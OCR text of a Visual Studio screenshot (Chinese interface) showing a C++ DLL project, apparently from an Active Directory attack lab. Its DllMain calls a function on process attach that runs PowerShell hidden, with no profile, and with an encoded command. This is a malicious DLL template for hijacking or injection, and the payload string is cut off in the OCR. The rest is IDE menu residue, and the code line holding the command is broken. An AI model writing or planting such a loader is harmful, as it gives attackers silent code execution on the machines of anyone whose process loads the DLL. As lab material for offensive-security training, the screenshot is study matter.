 Release
x64
本地 Windows 调试器
Live
dllmain.cpp
Dll1
(全局范围)
DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserv
1 // dllmain.cpp : 定义 DLL 应用程序的入口点。
2 #include "pch.h"
3 #include "windows.h"
4 #include <cstdlib>
5
6 void exec(void) {
7 system("powershell -nop -w hidden -encodedcommand
8 return;
9 }
10
11 BOOL WINAPI DllMain(
12 HINSTANCE hinstDLL,
13 DWORD fdwReason,
14 LPVOID lpReserved)
15 {
16 switch (fdwReason)
17 {
18 case DLL_PROCESS_ATTACH:
19 exec();
20 break;
21
22 case DLL_THREAD_ATTACH:
23 break;
24
25 case DLL_THREAD_DETACH:
26 break;
27
28 case DLL_PROCESS_DETACH:
29 break;
30 }
31 return TRUE;
32 }
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Dll1"(1 个项目/共 1 个)
Dll1
引用
外部依赖项
头文件
源文件
资源文件
解决方案资源管理器
Git 更改
属性
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab